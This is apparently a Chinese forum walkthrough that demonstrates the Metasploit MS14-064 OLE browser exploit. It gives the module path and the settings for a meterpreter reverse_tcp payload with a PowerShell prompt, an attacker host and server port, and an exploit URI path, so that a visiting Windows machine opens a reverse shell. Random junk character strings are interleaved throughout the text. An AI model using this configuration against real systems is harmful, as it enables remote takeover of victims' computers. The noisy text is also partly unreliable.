% X9 N9 s+ L2 Q3 u0 }2 [
我发现msf下的exp只能针对带有powershell的机器进行攻击,我们用如下方法来搞演示& F$ T# u! p) M
' G6 ~7 V2 \2 a
! m* \$ a. H* r7 j1 { 开启msf执行命令use exploits/windows/browser/ms14_064_ole_code_execution如图: $ N) C U% y" X% |3 z- w( s6 H# ~" Z
$ N) C U% y" X% |3 z- w( s6 H# ~" Z
7 {7 D/ ]3 p+ k8 i8 Y7 O, U- N
+ I8 X/ G' R; i
然后执行命令 set PAYLOAD windows/meterpreter/reverse_tcp, r6 _$ s( b: J& `. l
2 m6 T- Y" Q" G
* W; u7 w7 n7 }* S3 Y set AllowPowershellPrompt true! K+ s2 ]8 M. {% K7 G' k
1 z- o3 p: E) S# [
( S2 i& P2 Q9 m6 a' E2 N Set LHOST 192.168.0.109
2 _5 s7 @) S, j( u" v4 e
( F% N4 d+ o4 b( C8 P: r& P: U9 m! S% r! x% @
set SRVHOST 192.168.0.109. x S) C- U+ V) E" k
4 n% k, l4 |7 K
" z) T; K3 M. P* W) b6 L8 g Set uripath share1 ^9 `- B+ g+ r0 F: X. R
2 {' e; V7 u- G% p# F# a, w( r, R W1 h3 e, n
Set srvport 80
; R8 j" ]% w0 \0 y: f+ h9 T. l3 l
$ |. [# Q& V* ^% H4 Z3 n, q
1 R; Y" o: p6 E0 g+ m  # q' J8 J/ x. t
# q' J8 J/ x. t
. K9 o" M9 W0 {0 ]; R" z& ?1 i
, m! l' L8 ~0 Q5 y7 c( f* u4 e . C3 U7 K" ]7 R. n
6 f$ A3 n* u6 Q' a6 N0 @4 T1 d/ V: b9 h4 A' L; t
7 }) R" f3 N2 g2 }/ l8 U# S
8 {: e' v2 Z2 c. ^& g9 P; O8 j
1 c* h; n+ \. F( s
' Q4 `5 E! h5 j+ R, g/ m! S# u
6 d9 m+ [9 q3 ~1 S# r- b: J3 H+ Z
( s6 K" D3 {; q( n( d5 s. n
# F* f& w; H) N# s0 j& n" x
0 F8 g" f9 `& L6 @) o( I9 Y7 ]
$ L! x9 G0 h: Z! S
下面我们来访问本地地址如图:2 t3 I- y0 y9 M3 c8 [8 n0 p
! p, k: n3 z; _: X5 Z
0 z# ?5 t0 h* b3 \; ~* T0 @
0 D5 H! O% \1 t7 J! c' h& J
1 ], h, o9 i$ C; x* B7 r: x! D/ w3 {6 t0 c1 R& L
$ w5 o- s* V, y. ^) j9 W2 t. v" @
, s8 k/ y( c' G" `6 b
5 c% }: ~& }/ w* T) M! V  7 \$ \( o$ d; ~; S5 n Z) @7 C
7 \$ \( o$ d; ~; S5 n Z) @7 C